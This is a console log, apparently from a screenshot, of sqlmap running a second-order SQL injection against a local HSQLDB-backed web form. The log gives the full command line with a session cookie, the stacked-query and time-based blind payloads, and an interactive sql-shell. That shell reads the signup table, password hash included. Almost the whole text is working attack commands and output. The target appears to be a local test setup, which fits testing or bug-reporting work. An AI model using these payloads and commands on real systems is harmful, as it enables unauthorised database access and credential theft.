 Command Prompt - python  sqlmap.py -u "http://localhost:8080/form" --data "address=a&name=a" --sql-shell --level=5 --risk=3 -f --dbms=hsqldb --cookie="JSESSIONID=C64DB4A3B366369796F6C046C0D724B4" --second-order=http://localhost:8080/admin/
046C0D724B4" --second-order=http://localhost:8080/admin/
        ___
       __H__
 ___ ___[)]_____ ___ ___  {1.1.1.13#dev}
|_ -| . [.]     | .'| . |
|___|_  [)]_|_|_|__,|  _|
      |_|V          |_|   http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and
 are not responsible for any misuse or damage caused by this program
[*] starting at 10:49:58
[10:49:58] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: address (POST)
    Type: stacked queries
    Title: HSQLDB >= 1.7.2 stacked queries (heavy query - comment)
    Payload: address=a');CALL REGEXP_SUBSTRING(REPEAT(RIGHT(CHAR(2214),0),500000000),NULL)--&name=a
    Type: AND/OR time-based blind
    Title: HSQLDB >= 1.7.2 time-based blind - Parameter replace (heavy query)
    Payload: address=a')(SELECT (CASE WHEN (5246=5246) THEN REGEXP_SUBSTRING(REPEAT(RIGHT(CHAR(5246),0),500000000),NULL) ELSE CHAR(73)||CHAR(82)||CHAR(76)||CHAR(79) END) FROM INFORMATION_SCHEMA.SYSTEM_USERS)-- oltd&name=a
---
[10:49:58] [INFO] testing HSQLDB
[10:49:58] [INFO] confirming HSQLDB
[10:49:58] [INFO] the back-end DBMS is HSQLDB
back-end DBMS: active fingerprint: HSQLDB >= 2.0.0 and < 2.3.0
[10:49:58] [INFO] calling HSQLDB shell. To quit type 'x' or 'q' and press ENTER
sql-shell> select id from signup where name='John Doe';
[10:50:09] [INFO] fetching SQL SELECT statement query output: 'select id from signup where name='John Doe''
[10:50:09] [WARNING] (case) time-based comparison requires larger statistical model, please wait.............................. (done)
[10:50:12] [WARNING] it is very important to not stress the network connection during usage of time-based payloads to prevent potential disruptions
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option '--time-sec')? [Y/n]
1
[10:50:20] [INFO] retrieved:
[10:50:30] [INFO] adjusting time delay to 1 second due to good response times
1
select id from signup where name='John Doe'; [1]:
[*] 1
sql-shell> select * from signup where id=1;
[10:50:56] [INFO] fetching SQL SELECT statement query output: 'select * from signup where id=1'
[10:50:56] [INFO] you did not provide the fields in your query. sqlmap will retrieve the column names itself
[10:50:56] [WARNING] missing database parameter. sqlmap is going to use the current database to enumerate table(s) columns
[10:50:56] [INFO] fetching columns for table 'SIGNUP' in database 'PUBLIC'
[10:50:57] [WARNING] (case) time-based comparison requires larger statistical model, please wait.............................. (done)
4
[10:51:03] [WARNING] (case) time-based comparison requires larger statistical model, please wait.............................. (done)
ADDRESS
[10:51:34] [INFO] retrieved: ID
[10:51:42] [INFO] retrieved: NAME
[10:51:58] [INFO] retrieved: PASSWORD
[10:52:34] [INFO] the query with expanded column name(s) is: SELECT ADDRESS, ID, NAME, PASSWORD FROM signup WHERE id=1
[10:52:34] [INFO] the SQL query provided has more than one field. sqlmap will now unpack it into distinct queries to be able to retrieve the output even if we are going blind
[10:52:34] [WARNING] (case) time-based comparison requires larger statistical model, please wait.............................. (done)
1
[10:52:41] [INFO] retrieved: Sample address
[10:53:36] [INFO] retrieved: 1
[10:53:39] [INFO] retrieved: John Doe
[10:54:18] [INFO] retrieved: d3b07384d113edec49eaa6238ad5ff00
select * from signup where id=1; [1]:
[*] Sample address, 1, John Doe, d3b07384d113edec49eaa6238ad5ff00
sql-shell>